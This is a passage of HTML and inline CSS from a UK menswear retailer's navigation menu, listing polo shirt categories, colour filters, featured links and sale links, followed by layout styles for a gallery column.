        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8344991597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8344991597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8344991597 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-8344991597 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5923965202 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5923965202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5923965202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5923965202 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/golf-polo-shirts/"
       class="navigationLink-5923965202 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8785574368 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8785574368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8785574368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8785574368 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/zip-neck-polos/"
       class="navigationLink-8785574368 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8691705984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8691705984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8691705984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8691705984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/shirts-polo-shirts/linen-polo-shirts/"
       class="navigationLink-8691705984 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3449537763 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3449537763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3449537763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3449537763 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-3449537763 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2174124814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2174124814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2174124814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2174124814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-2174124814 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7012035124 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7012035124 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7012035124 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7012035124 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7012035124) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7012035124 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1591582854 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1591582854 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1591582854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1591582854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-1591582854 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4630776565 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4630776565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4630776565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4630776565 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-4630776565 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3969452539 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3969452539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3969452539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3969452539 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3969452539 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7852276574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7852276574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7852276574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7852276574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7852276574 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9356058408 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9356058408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9356058408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9356058408 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-9356058408 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9600511601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9600511601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9600511601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9600511601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-9600511601 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6258586878 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6258586878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6258586878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6258586878 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-6258586878 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3397548407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3397548407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3397548407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3397548407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-3397548407 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3372390967 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3372390967 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3372390967 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3372390967 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3372390967) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3372390967 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Featured
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3327338413 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3327338413 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3327338413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3327338413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-3327338413 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6442030986 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6442030986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6442030986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6442030986 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/holiday-shop/"
       class="navigationLink-6442030986 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Holiday Shop
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5416353234 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5416353234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5416353234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5416353234 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-5416353234 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6099990421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6099990421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6099990421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6099990421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-6099990421 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9365912419 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9365912419 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9365912419 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9365912419 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-9365912419 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7555717821 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7555717821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7555717821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7555717821 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-7555717821 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3744394193 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3744394193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3744394193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3744394193 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-polo-shirts/"
       class="navigationLink-3744394193 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Polo Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-9968491933 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-9968491933, .column2-9968491933 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-9968491933 {
        box-shadow: none;
        
    }
    
    .column2-9968491933 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-9968491933 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-9968491933 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-9968491933 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-9968491933 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-9968491933 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9968491933 {
            box-shadow: none;
            
        }
        
        .column2-9968491933 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9968491933 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9968491933 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9968491933 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9968491933 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-9968491933 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9968491933 {
            box-shadow: none;
            
        }
        
        .column2-9968491933 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-9968491933 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9968491933 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9968491933 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9968491933 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-9968491933 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-9968491933 {
            box-shadow: none;
            
        }
        
        .column2-9968491933 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-9968491933 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-9968491933 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-9968491933 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-9968491933 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-9968491933 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-end 
                mls-align-items-flex-end 
                m-left-xl col-90 mls-m-bottom-s 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-9968491933 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4412137937 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4412137937, .column2-4412137937 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4412137937 {
        box-shadow: none;
        
    }
    
    .column2-4412137937 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4412137937 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4412137937 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4412137937 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4412137937 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4412137937 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4412137937 {
            box-shadow: none;
            
        }
        
        .column2-4412137937 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4412137937 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4412137937 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4412137937 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4412137937 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4412137937 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4412137937 {
            box-shadow: none;
            
        }
        
        .column2-4412137937 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
